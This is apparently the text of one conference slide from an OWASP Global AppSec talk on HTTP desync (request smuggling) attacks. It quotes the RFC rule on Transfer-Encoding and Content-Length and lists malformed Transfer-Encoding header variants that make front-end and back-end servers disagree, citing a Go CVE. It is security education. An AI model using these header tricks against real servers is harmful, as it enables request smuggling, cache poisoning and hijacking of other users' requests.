 Global AppSec
Amsterdam
by OWASP Foundation
Forcing desync
If a message is received with both a Transfer-Encoding header field and a Content-
Length header field, the latter MUST be ignored. – RFC 2616 #4.4.3
Transfer-Encoding: chunked
Content-Length: 123
Transfer-Encoding : chunked
(Golang CVE-2019-16276)
Transfer-Encoding: xchunked
Transfer-Encoding: chunked
Transfer-Encoding: x
GET / HTTP/1.1
 Transfer-Encoding: chunked
Transfer-Encoding:[tab]chunked
Transfer-Encoding
 : chunked
X: X[\n]Transfer-Encoding: chunked
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle